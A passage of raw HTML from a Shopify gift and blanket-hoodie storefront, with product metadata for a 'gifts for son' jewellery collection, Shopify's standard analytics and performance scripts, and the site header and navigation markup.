Blanket","sku":"ecom-sku"}],"remote":false},{"id":7209378938973,"gid":"gid:\/\/shopify\/Product\/7209378938973","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"son-the-light","variants":[{"id":41325624557661,"price":3995,"name":"Son The Light - Wooden Base","public_title":"Wooden Base","sku":"SO-11839437"},{"id":41325624590429,"price":4995,"name":"Son The Light - Acrylic Square with LED Base","public_title":"Acrylic Square with LED Base","sku":"SO-11839444"}],"remote":false},{"id":7209373171805,"gid":"gid:\/\/shopify\/Product\/7209373171805","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"son-not-alone","variants":[{"id":41325618626653,"price":3995,"name":"Son Not Alone - Wooden Base","public_title":"Wooden Base","sku":"SO-11839377"},{"id":41325618659421,"price":4995,"name":"Son Not Alone - Acrylic Square with LED Base","public_title":"Acrylic Square with LED Base","sku":"SO-11839378"}],"remote":false},{"id":7209368322141,"gid":"gid:\/\/shopify\/Product\/7209368322141","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"son-beautiful-chapters","variants":[{"id":41325613678685,"price":3995,"name":"Son Beautiful Chapters - Wooden Base","public_title":"Wooden Base","sku":"SO-11839367"},{"id":41325613711453,"price":4995,"name":"Son Beautiful Chapters - Acrylic Square with LED Base","public_title":"Acrylic Square with LED Base","sku":"SO-11839371"}],"remote":false},{"id":7209351872605,"gid":"gid:\/\/shopify\/Product\/7209351872605","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"grandson-be-with-you","variants":[{"id":41325594017885,"price":3995,"name":"Grandson Be With You - Wooden Base","public_title":"Wooden Base","sku":"SO-11839319"},{"id":41325594050653,"price":4995,"name":"Grandson Be With You - Acrylic Square with LED Base","public_title":"Acrylic Square with LED Base","sku":"SO-11839320"}],"remote":false},{"id":7166913380445,"gid":"gid:\/\/shopify\/Product\/7166913380445","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"son-never-lose","variants":[{"id":41238649176157,"price":3995,"name":"Son Never Lose - Wooden Base","public_title":"Wooden Base","sku":"SO-11606571"},{"id":41238649208925,"price":4995,"name":"Son Never Lose - Acrylic Square with LED Base","public_title":"Acrylic Square with LED Base","sku":"SO-11606572"}],"remote":false},{"id":7153482858589,"gid":"gid:\/\/shopify\/Product\/7153482858589","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"son-win-or-learn","variants":[{"id":41198044610653,"price":3995,"name":"Son-Win or Learn - Wooden Base","public_title":"Wooden Base","sku":"SO-11496487"},{"id":41198044643421,"price":4995,"name":"Son-Win or Learn - Acrylic Square with LED Base","public_title":"Acrylic Square with LED Base","sku":"SO-11496488"}],"remote":false},{"id":7150985347165,"gid":"gid:\/\/shopify\/Product\/7150985347165","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"son-proudest-achievement","variants":[{"id":41189169234013,"price":5995,"name":"Son-Proudest Achievement - Stainless Steel \/ Standard Box","public_title":"Stainless Steel \/ Standard Box","sku":"SO-11443625"},{"id":41189169266781,"price":7995,"name":"Son-Proudest Achievement - Stainless Steel \/ Luxury Box","public_title":"Stainless Steel \/ Luxury Box","sku":"SO-11443626"},{"id":41189169299549,"price":7495,"name":"Son-Proudest Achievement - 14K Yellow Gold Finish \/ Standard Box","public_title":"14K Yellow Gold Finish \/ Standard Box","sku":"SO-11443627"},{"id":41189169332317,"price":8995,"name":"Son-Proudest Achievement - 14K Yellow Gold Finish \/ Luxury Box","public_title":"14K Yellow Gold Finish \/ Luxury Box","sku":"SO-11443628"}],"remote":false},{"id":7138421145693,"gid":"gid:\/\/shopify\/Product\/7138421145693","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"to-my-son-i-love-you","variants":[{"id":41150795612253,"price":4495,"name":"To My Son I Love You - Two Tone Box","public_title":"Two Tone Box","sku":"SO-11214884"},{"id":41150795645021,"price":6495,"name":"To My Son I Love You - Luxury Box w\/LED","public_title":"Luxury Box w\/LED","sku":"SO-11214885"}],"remote":false},{"id":7106501705821,"gid":"gid:\/\/shopify\/Product\/7106501705821","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"the-love-you-forever-bracelet","variants":[{"id":41053873995869,"price":3995,"name":"The 89 Reasons Love You Forever Bracelet - Two Tone Box","public_title":"Two Tone Box","sku":"SO-10597456"},{"id":41053874028637,"price":5495,"name":"The 89 Reasons Love You Forever Bracelet - Luxury Box w\/LED","public_title":"Luxury Box w\/LED","sku":"SO-10597457"}],"remote":false},{"id":7106152136797,"gid":"gid:\/\/shopify\/Product\/7106152136797","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"to-my-son-love-you-forever-1","variants":[{"id":41052849602653,"price":4995,"name":"To My Son - Love You Forever - Two Tone Box","public_title":"Two Tone Box","sku":"SO-10586565"},{"id":41052849635421,"price":6495,"name":"To My Son - Love You Forever - Luxury Box w\/LED","public_title":"Luxury Box w\/LED","sku":"SO-10586566"}],"remote":false},{"id":7105431437405,"gid":"gid:\/\/shopify\/Product\/7105431437405","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"to-my-son-love-you-forever","variants":[{"id":41051133247581,"price":4495,"name":"To My Son - Love You Forever - Two Tone Box","public_title":"Two Tone Box","sku":"SO-10575042"},{"id":41051133280349,"price":6495,"name":"To My Son - Love You Forever - Luxury Box w\/LED","public_title":"Luxury Box w\/LED","sku":"SO-10575043"}],"remote":false},{"id":6918791168093,"gid":"gid:\/\/shopify\/Product\/6918791168093","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"to-my-grandson-1","variants":[{"id":40480224313437,"price":12995,"name":"To My Grandson","public_title":null,"sku":"SO-6876316"}],"remote":false},{"id":6918788284509,"gid":"gid:\/\/shopify\/Product\/6918788284509","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"to-my-grandson","variants":[{"id":40480206487645,"price":14995,"name":"To My Grandson","public_title":null,"sku":"SO-6876176"}],"remote":false},{"id":6910554865757,"gid":"gid:\/\/shopify\/Product\/6910554865757","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"my-grandson-my-love-for-you-is-forever-1","variants":[{"id":40456567488605,"price":14995,"name":"My GrandSon - My Love For You Is Forever","public_title":null,"sku":"SO-6774366"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":272882335837,"requestId":"facf54db-55cb-428c-8bd6-795483c11869-1768915366"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29020422228,
      theme_id: 143522365533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29020422228,"isMerchantRequest":null,"themeId":143522365533,"themeCityHash":"9571369448519560819","contentLanguage":"en","currency":"USD","eventMetadataId":"259b524a-2885-41ed-b5aa-40920fd577b1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":272882335837,"requestId":"facf54db-55cb-428c-8bd6-795483c11869-1768915366","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: gifts-for-son","collectionName":"gifts-for-son","collectionId":272882335837,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://snugglyofficial.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29020422228"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="143522365533"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://snugglyofficial.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 241, 210, 182;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:1.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='8'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='10'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.5rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  star
</span>
                                
                                <span>📧 Email: support@snugglyofficial.com ☎️ Phone:+1 (844) 847 5474</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18597272453213__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 82.5px;
      max-width: 82.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 82.5px;
        max-width: 82.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 4px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-fi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Classic
                    </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Baby Blanket
                    </a></li><li><a href="/en-fi/collections/all-snuggly-oversized-blanket-hoodie-designs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Snuggly Designs
                    </a></li><li><a href="/en-fi/collections/granddaughter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daughter 
                    </a></li><li><a href="/en-fi/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/en-fi/apps/trackorder" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track My Order
                    </a></li><li><a href="/en-fi/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/en-fi/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-fi/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-fi"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">Snuggly™</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-fi" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Classic</span>
                  </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Baby Blanket</span>
                  </a></li><li><a href="/en-fi/collections/all-snuggly-oversized-blanket-hoodie-designs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Snuggly Designs</span>
                  </a></li><li><a href="/en-fi/collections/granddaughter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Daughter </span>
                  </a></li><li><a href="/en-fi/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/en-fi/apps/trackorder" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track My Order</span>
                  </a></li><li><a href="/en-fi/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
